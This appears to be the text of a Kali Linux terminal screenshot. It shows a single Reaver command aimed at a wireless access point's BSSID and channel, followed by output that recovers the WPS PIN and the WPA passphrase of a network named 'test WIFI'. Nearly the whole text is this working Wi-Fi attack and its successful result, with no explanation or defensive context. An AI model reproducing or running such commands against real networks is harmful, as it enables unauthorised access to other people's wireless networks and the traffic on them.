 root@kali: ~
File Edit View Search Terminal Help
root@kali:~# reaver -b C8:D7:79:A4:B3:77 -c 11 -i  wlan0mon
Reaver v1.6.1 WiFi Protected Setup Attack Tool
Copyright (c) 2011, Tactical Network Solutions, Craig Heffner <cheffner@tacnetsol.com>
[+] Waiting for beacon from C8:D7:79:A4:B3:77
[+] Associated with C8:D7:79:A4:B3:77 (ESSID: test WIFI)
[+] WPS PIN: '00000000'
[+] WPA PSK: 'UAURWSXR'
[+] AP SSID: 'test WIFI'
root@kali:~#